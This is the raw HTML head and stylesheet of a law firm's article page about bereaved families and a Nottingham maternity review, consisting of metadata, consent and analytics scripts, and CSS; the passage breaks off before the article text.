

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.freeths.co.uk/insights-events/legal-articles/2022/health-secretary-agrees-to-meet-bereaved-families-in-nottingham-to-discuss-maternity-review/
body_size: 43818
content:
<!DOCTYPE html>
<html lang="en">

<head>
        <script nonce='Lryn54PKFWwf+WUuhdPOyg=='  id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="2777928c-5be9-4514-9a02-cff853546608" type="text/javascript" async></script><meta name="google-site-verification" content="WiscSd-ld9Vm6rtveAwR-z0IoGHHH9NXyvBZYebMl5Y" /><script nonce='Lryn54PKFWwf+WUuhdPOyg=='  async src="https://static.srcspot.com/libs/luce.js" type="text/javascript"></script><!-- Google Tag Manager --> <script nonce='Lryn54PKFWwf+WUuhdPOyg=='  nonce='izlqXUtbL6xDNZMIDPUjOg==' type="text/plain" data-cookieconsent="statistics,marketing">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-TJTGKH7');</script> <!-- End Google Tag Manager -->
    <meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Families Reject Chair | Maternity Negligence | Nottingham</title>
    <meta name="description" content="Families feel &quot;let down&#x201D; after NHS trust chair Julie Dent was appointed. Jane William, Partner, says &quot;it&#x27;s vitally important there is not only trust in process but independence&#x201D;. Read more">

<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#ffffff">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="theme-color" content="#ffffff">
<link rel="canonical" href="https://www.freeths.co.uk/insights-events/legal-articles/2022/health-secretary-agrees-to-meet-bereaved-families-in-nottingham-to-discuss-maternity-review/" />

<meta property="og:url" content="https://www.freeths.co.uk/insights-events/legal-articles/2022/health-secretary-agrees-to-meet-bereaved-families-in-nottingham-to-discuss-maternity-review/">
<meta property="og:type" content="website">
<meta property="og:title" content="Families Reject Chair | Maternity Negligence | Nottingham">
    <meta property="og:description" content="Families feel &quot;let down&#x201D; after NHS trust chair Julie Dent was appointed. Jane William, Partner, says &quot;it&#x27;s vitally important there is not only trust in process but independence&#x201D;. Read more">
<meta property="og:image" content="https://res.cloudinary.com/dn5qdgtnh/image/upload/Website Banner Images/Individual Services/DIABETES_-_doctor_nurse_care_stethoscope-g89c1b0583_1920">
<meta name="twitter:card" content="summary_large_image">
<meta property="twitter:url" content="https://www.freeths.co.uk/insights-events/legal-articles/2022/health-secretary-agrees-to-meet-bereaved-families-in-nottingham-to-discuss-maternity-review/">
<meta name="twitter:title" content="Families Reject Chair | Maternity Negligence | Nottingham">
    <meta name="twitter:description" content="Families feel &quot;let down&#x201D; after NHS trust chair Julie Dent was appointed. Jane William, Partner, says &quot;it&#x27;s vitally important there is not only trust in process but independence&#x201D;. Read more">
<meta name="twitter:image" content="https://res.cloudinary.com/dn5qdgtnh/image/upload/Website Banner Images/Individual Services/DIABETES_-_doctor_nurse_care_stethoscope-g89c1b0583_1920">


    <style>
</style>
    <script nonce='Lryn54PKFWwf+WUuhdPOyg==' ></script>
    <script nonce='Lryn54PKFWwf+WUuhdPOyg=='  defer src="/sitefiles/next-gen/dist/client-0dc2a773a510020d8a90.js"></script>

    <style data-styled="fFGBRQ gQWBfA fGDzdP jeHixV mnbHI lNZOS fYcwyt hJoJkQ ecXAbJ dDMCrq ffzFqM dVEXej cJWyoN cgLLR guctnz ePOVdv epzPkt cYuBgg bTtXmf cTnwzO gYElHS" data-styled-version="4.4.1">
/* sc-component-id: SectionWrapperstyles__Container-sc-693cky-0 */
.gQWBfA{--sectionSpacing:clamp(2.5rem,1.67rem + 2.33vw,4rem);--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:#ffffff;} .gQWBfA[data-allow-scroll-margin='true']{overflow:clip;} .gQWBfA[data-flush='top']{--sectionSpacingTop:0;} @media (min-width:768px){.gQWBfA[data-flush='top']{--sectionSpacingTop:0;}} .gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;}} .gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;}} .gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}
/* sc-component-id: SectionWrapperstyles__Inner-sc-693cky-1 */
.fGDzdP{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);} .SectionWrapperstyles__Container-sc-693cky-0 .fGDzdP{background:var(--bgColor);}
/* sc-component-id: AuthorCardstyles__Container-sc-1xru8yb-0 */
.cgLLR{--cardFgColour:#002e40;--imageHeight:clamp(3rem,2.17rem + 2.33vw,4.5rem);--imageWidth:clamp(2.69rem,1.97rem + 2.03vw,4rem);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;position:relative;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:var(--cardFgColour);-webkit-text-decoration:none;text-decoration:none;} .cgLLR:focus{outline:none;}
/* sc-component-id: AuthorCardstyles__ImageWrapper-sc-1xru8yb-1 */
.guctnz{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:relative;width:var(--imageWidth);border-radius:5000px;margin:0;-webkit-flex:0 0 clamp(2.69rem,1.97rem + 2.03vw,4rem);-ms-flex:0 0 clamp(2.69rem,1.97rem + 2.03vw,4rem);flex:0 0 clamp(2.69rem,1.97rem + 2.03vw,4rem);} .guctnz::before{content:'';display:block;position:absolute;bottom:0;left:0;background-color:#bfe3e1;width:100%;aspect-ratio:1;border-radius:5000px;}
/* sc-component-id: AuthorCardstyles__ImageInner-sc-1xru8yb-2 */
.ePOVdv{position:relative;overflow:hidden;overflow:clip;width:100%;aspect-ratio:0.8823529411764706;border-radius:0 0 5000px 5000px;}
/* sc-component-id: AuthorCardstyles__Image-sc-1xru8yb-3 */
.epzPkt{display:block;width:100%;height:100%;object-fit:cover;object-position:center;position:absolute;top:0;left:0;object-position:top center;}
/* sc-component-id: AuthorCardstyles__ContentWrapper-sc-1xru8yb-4 */
.cYuBgg{position:relative;padding:0 clamp(0.63rem,0.42rem + 0.58vw,1rem);}
/* sc-component-id: AuthorCardstyles__Heading-sc-1xru8yb-5 */
.bTtXmf{font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-style:normal;font-weight:400;font-style:italic;font-size:13px;}
/* sc-component-id: AuthorCardstyles__Title-sc-1xru8yb-6 */
.cTnwzO{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);font-size:16px;line-height:22px;margin-bottom:0;} .AuthorCardstyles__Container-sc-1xru8yb-0[data-is-link='true']:hover .cTnwzO,.AuthorCardstyles__Container-sc-1xru8yb-0[data-is-link='true']:focus .cTnwzO{-webkit-text-decoration:underline;text-decoration:underline;}
/* sc-component-id: AuthorCardstyles__JobTitle-sc-1xru8yb-7 */
.gYElHS{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.94rem,0.83rem + 0.29vw,1.13rem);line-height:clamp(1.5rem,1.36rem + 0.39vw,1.75rem);font-size:13px;line-height:20px;margin-bottom:0;}
/* sc-component-id: SocialShareBannerstyles__List-sc-dyxi6-0 */
.ecXAbJ{grid-column:1 / span 12;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;gap:calc(var(--itemGap) * 0.5) var(--itemGap);-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0;} @media (min-width:768px){.ecXAbJ{grid-column:2 / span 5;}} @media (min-width:1024px){.ecXAbJ{grid-column:3 / span 4;}} @media (min-width:1366px){.ecXAbJ{grid-column:4 / span 3;}}
/* sc-component-id: SocialShareBannerstyles__Item-sc-dyxi6-1 */
@media (min-width:480px){.dDMCrq:nth-child(2){display:none;}}
/* sc-component-id: SocialShareBannerstyles__Link-sc-dyxi6-2 */
.ffzFqM{border:none;outline:none;padding:0px;background:none;border-radius:0px;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:clamp(1rem,0.93rem + 0.19vw,1.13rem);line-height:clamp(1.38rem,1.31rem + 0.19vw,1.5rem);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;color:#002e40;border:0;margin:0;-webkit-text-decoration:none;text-decoration:none;width:48px;height:48px;padding:8px;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;font-size:13px;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;line-height:20px;} .ffzFqM[data-icon='true']{border-radius:50%;} .ffzFqM.focus-ring{outline:auto;outline-offset:3px;outline-style:solid;outline-width:2px;}
/* sc-component-id: SocialShareBannerstyles__Icon-sc-dyxi6-3 */
.dVEXej{display:block;color:currentColor;width:24px;} @media (prefers-reduced-motion:no-preference){.dVEXej{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:-webkit-transform,opacity;-webkit-transition-property:transform,opacity;transition-property:transform,opacity;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:transform,opacity;}} .dVEXej > svg{display:block;width:100%;} .SocialShareBannerstyles__Link-sc-dyxi6-2.focus-ring .dVEXej,.SocialShareBannerstyles__Link-sc-dyxi6-2:hover .dVEXej{-webkit-transform:scale(1.15);-ms-transform:scale(1.15);transform:scale(1.15);opacity:0.8;}
/* sc-component-id: InsightHeaderBannerstyles__Container-sc-2bgnuz-0 */
.fFGBRQ{--bgColor:#002e40;--bgColorTransparent:rgba(0,46,64,0.8);--fgColor:#ffffff;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:auto;min-height:655px;} @media (min-width:768px){.fFGBRQ{height:67vh;min-height:720px;}} .fFGBRQ::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;} .fFGBRQ[data-is-slim='true']{min-height:490px;height:auto;} @media (min-width:768px){.fFGBRQ[data-is-slim='true']{min-height:462px;height:auto;padding-top:100px;}} @media (max-width:767px){.fFGBRQ[data-has-overlay='false']{-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;}} @media (min-width:768px){.fFGBRQ[data-has-overlay='false']{padding-top:100px;height:auto;}} .fFGBRQ[data-has-overlay='false'] .SectionWrapperstyles__Inner-sc-693cky-1{background-color:transparent;} @media (max-width:767px){.fFGBRQ[data-has-overlay='false'] .SectionWrapperstyles__Inner-sc-693cky-1{padding-bottom:16px;}} .fFGBRQ[data-has-overlay='true']::before{background-color:var(--bgColor);mix-blend-mode:overlay;} .fFGBRQ[data-bright='true'][data-has-overlay='true']::before{mix-blend-mode:multiply;} .fFGBRQ .SectionWrapperstyles__Inner-sc-693cky-1{width:100%;} @media (max-width:767px){.fFGBRQ .SectionWrapperstyles__Inner-sc-693cky-1{padding-top:100px;padding-bottom:80px;}}
/* sc-component-id: InsightHeaderBannerstyles__Inner-sc-2bgnuz-2 */
.lNZOS{position:relative;max-width:770px;margin-left:0;z-index:1;} [data-has-overlay='false'] .lNZOS{background-color:var(--bgColorTransparent);max-width:870px;padding:clamp(0.44rem,0.06rem + 1.07vw,1.13rem) clamp(1rem,0.59rem + 1.16vw,1.75rem) clamp(1rem,0.45rem + 1.55vw,2rem) clamp(1rem,0.45rem + 1.55vw,2rem);border-radius:clamp(0.25rem,0.11rem + 0.39vw,0.5rem);} [data-is-slim='true'] .lNZOS{max-width:1270px;} .lNZOS .SocialShareBannerstyles__Link-sc-dyxi6-2{color:#ffffff;}
/* sc-component-id: InsightHeaderBannerstyles__BannerImage-sc-2bgnuz-3 */
.mnbHI{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;z-index:0;}
/* sc-component-id: InsightHeaderBannerstyles__Title-sc-2bgnuz-4 */
.hJoJkQ{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} @media (max-width:767px){[data-is-slim='true'] .hJoJkQ{margin-bottom:12px;}} @media (max-width:767px){.hJoJkQ{margin-bottom:30px;}}
/* sc-component-id: InsightHeaderBannerstyles__Date-sc-2bgnuz-5 */
.fYcwyt{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.94rem,0.83rem + 0.29vw,1.13rem);line-height:clamp(1.5rem,1.36rem + 0.39vw,1.75rem);font-size:14px;line-height:19px;}
/* sc-component-id: InsightHeaderBannerstyles__AuthorList-sc-2bgnuz-6 */
.cJWyoN{--gap:clamp(1.56rem,0.7rem + 2.42vw,3.13rem);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:var(--gap);margin-top:30px;} [data-is-slim='true'] .cJWyoN{--gap:25px;margin-top:20px;row-gap:20px;} [data-is-slim='true'] .cJWyoN .AuthorCardstyles__Container-sc-1xru8yb-0{-webkit-flex:0 1 calc(33% - var(--gap));-ms-flex:0 1 calc(33% - var(--gap));flex:0 1 calc(33% - var(--gap));} @media (min-width:1024px){[data-is-slim='true'] .cJWyoN .AuthorCardstyles__Container-sc-1xru8yb-0{-webkit-flex:0 1 calc(25% - var(--gap));-ms-flex:0 1 calc(25% - var(--gap));flex:0 1 calc(25% - var(--gap));}} @media (min-width:768px){.cJWyoN{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}} .cJWyoN .AuthorCardstyles__Container-sc-1xru8yb-0{-webkit-flex:0 1 calc(33% - var(--gap));-ms-flex:0 1 calc(33% - var(--gap));flex:0 1 calc(33% - var(--gap));--cardFgColour:#ffffff;}</style><style data-styled="fFJmFU bPeotX legyfD dThfmQ eboXcZ" data-styled-version="4.4.1">
/* sc-component-id: Breadcrumbsstyles__Container-sc-1ctz1pp-0 */
.fFJmFU{padding:16px 0;background-color:#f7f7f7;overflow:hidden;color:#002e40;}
/* sc-component-id: Breadcrumbsstyles__BreadcrumbList-sc-1ctz1pp-1 */
.bPeotX{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;list-style:none;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;} @media (hover:none){.bPeotX{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;white-space:nowrap;overflow:auto;-ms-overflow-style:none;-webkit-scrollbar-width:none;-moz-scrollbar-width:none;-ms-scrollbar-width:none;scrollbar-width:none;}.bPeotX::-webkit-scrollbar{display:none;}}
/* sc-component-id: Breadcrumbsstyles__Breadcrumb-sc-1ctz1pp-2 */
.legyfD{font-size:clamp(0.94rem,0.9rem + 0.1vw,1rem);line-height:22px;-webkit-letter-spacing:-0.24px;-moz-letter-spacing:-0.24px;-ms-letter-spacing:-0.24px;letter-spacing:-0.24px;font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;} .legyfD:not(:last-child){margin-right:10px;} .legyfD:not(:last-child)::after{content:'/';margin-left:10px;}
/* sc-component-id: Breadcrumbsstyles__BreadcrumbLink-sc-1ctz1pp-3 */
.dThfmQ{-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-color:transparent;text-decoration-color:transparent;-webkit-text-decoration-thickness:2px;text-decoration-thickness:2px;color:currentColor;color:currentColor;} @media (prefers-reduced-motion:no-preference){.dThfmQ{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:text-decoration-color;transition-property:text-decoration-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:text-decoration-color;}} .dThfmQ:hover{color:currentColor;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor;} @media (max-width:479px){.dThfmQ{-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;}} span.dThfmQ:focus,span.dThfmQ:hover{-webkit-text-decoration-color:transparent;text-decoration-color:transparent;}
/* sc-component-id: Breadcrumbsstyles__CurrentBreadcrumb-sc-1ctz1pp-4 */
.eboXcZ{font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;}</style><style data-styled="bNaGeX gQWBfA fGDzdP jeHixV efuNUx fHlKvj" data-styled-version="4.4.1">
/* sc-component-id: SectionWrapperstyles__Container-sc-693cky-0 */
.gQWBfA{--sectionSpacing:clamp(2.5rem,1.67rem + 2.33vw,4rem);--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:#ffffff;} .gQWBfA[data-allow-scroll-margin='true']{overflow:clip;} .gQWBfA[data-flush='top']{--sectionSpacingTop:0;} @media (min-width:768px){.gQWBfA[data-flush='top']{--sectionSpacingTop:0;}} .gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;}} .gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;}} .gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}
/* sc-component-id: SectionWrapperstyles__Inner-sc-693cky-1 */
.fGDzdP{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);} .SectionWrapperstyles__Container-sc-693cky-0 .fGDzdP{background:var(--bgColor);}
/* sc-component-id: RichTextstyles__Container-sc-eaquy3-0 */
.bNaGeX{--fgColor:#002e40;color:var(--fgColor);} .bNaGeX .Buttonstyles__Button-sc-19ou5pv-2{margin-top:clamp(1.5rem,1.22rem + 0.78vw,2rem);}
/* sc-component-id: RichTextstyles__Inner-sc-eaquy3-1 */
.efuNUx{margin:0 auto;} .RichTextstyles__Container-sc-eaquy3-0:not([data-layout]) .efuNUx{max-width:89ch;}
/* sc-component-id: RichTextstyles__Content-sc-eaquy3-3 */
.fHlKvj h1,.fHlKvj .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .fHlKvj h2,.fHlKvj .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .fHlKvj h3,.fHlKvj .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .fHlKvj h4,.fHlKvj .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .fHlKvj p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .fHlKvj p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .fHlKvj p.center{text-align:center;} .fHlKvj p.right{text-align:right;} .fHlKvj p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .fHlKvj p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .fHlKvj p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.fHlKvj p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .fHlKvj p a:focus{outline:none;} .fHlKvj p a:focus,.fHlKvj p a:hover{color:#55959a;} .fHlKvj 